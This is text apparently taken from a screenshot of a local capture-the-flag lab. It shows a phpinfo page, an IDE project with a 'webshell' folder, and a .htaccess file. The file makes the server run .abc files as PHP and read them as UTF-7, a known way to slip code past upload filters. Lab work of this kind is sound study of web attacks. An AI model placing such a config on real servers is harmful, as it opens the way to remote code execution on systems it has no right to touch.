 127.0.0.1/htaccess/2.abc
80%
PHP Version 7.2.24-0ubuntu0.18.04.6
php
System
Linux drom-virtual-machine 5.4.0-42-generic #46~18.04.1-Ubuntu SMP Fri Jul 10 07:21:24 UTC 2020 x8
Build Date
May 26 2020 13:09:11
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
PS
File Edit View Navigate Code Refactor Run Tools VCS Window Help
html htaccess .htaccess
1: Project
0: Commit
Project
htaccess
.htaccess
1.xx
2.abc
index.php
webshell
ddctf2020/index.php htaccess/index.php webshell 1.xx
1 AddType application/x-httpd-php .abc
2 php_flag zend.multibyte 1
3 php_value zend.script_encoding "UTF-7"